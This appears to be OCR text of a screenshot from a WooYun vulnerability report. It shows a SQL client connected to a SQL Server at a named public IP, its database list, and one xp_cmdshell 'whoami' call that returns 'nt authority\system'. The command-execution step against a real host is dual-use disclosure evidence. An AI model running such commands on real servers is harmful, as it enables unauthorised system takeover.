 数据库过滤器 表过滤器
主机: 61.234.54.111 查询*
61.234.54.111
ASPState
db_Assessment
db_Assessment_Test
db_Code
db_Map
db_PingCe
db_TouPiao
db_UserInfo
kaoshi
master
model
msdb
ShowTV
tempdb
1 Exec master.dbo.xp_cmdshell 'whoami'
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org